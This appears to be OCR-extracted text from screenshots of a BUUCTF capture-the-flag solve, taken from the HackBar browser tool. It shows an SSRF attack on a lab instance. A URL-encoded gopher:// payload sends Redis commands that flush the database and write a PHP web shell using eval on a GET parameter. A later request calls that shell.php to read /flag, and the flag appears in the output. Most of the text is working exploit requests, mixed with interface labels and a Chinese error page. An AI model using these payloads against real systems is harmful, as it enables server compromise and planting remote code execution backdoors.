 BUUCTF
正在连接...
5-44cb-adf7-ea7ef1135283.node3.buuoj.cn/?url=http://127.0.0.123%00www
INT
SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI
Load URL
Split URL
Execute
http://c97ec797-a2f3-42c1-a97f-935ae99e9d6e.node3.buuoj.cn/index.php?url=gopher%3a%2f
%2f173.173.200.11%3a6379%2f_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250
D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252427%250D%250A%250A%250A%253C%253Fphp%2520eval%2528
%2524_GET%255B1%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert rep
Replace
404
实例无法访问
您当前访问的实例无法访问，可能存在以下几种情况：
1. 如果您刚启动实例，那实例可能还没启动好，请稍等。
http://c97ec...;&submit=提交
c97ec797-a2f3-42c1-a97f-935ae99e9d6e.node3.buuoj.cn/index.php?url=htt
INT
SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI
Load URL
Split URL
Execute
http://c97ec797-a2f3-42c1-a97f-935ae99e9d6e.node3.buuoj.cn/index.php?url=http://173.173.200.11
/shell.php?1=show_source('/flag');&submit=提交
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert rep
Replace
假装是个很漂亮的前端
Your url
提交
REDIS0007� redis-ver3.2.11� redis-bits�@�ctime��@�^�used-mem�Xq ���
flag{ff55c388-6017-47a4-83dc-fc9ee8bfad4a}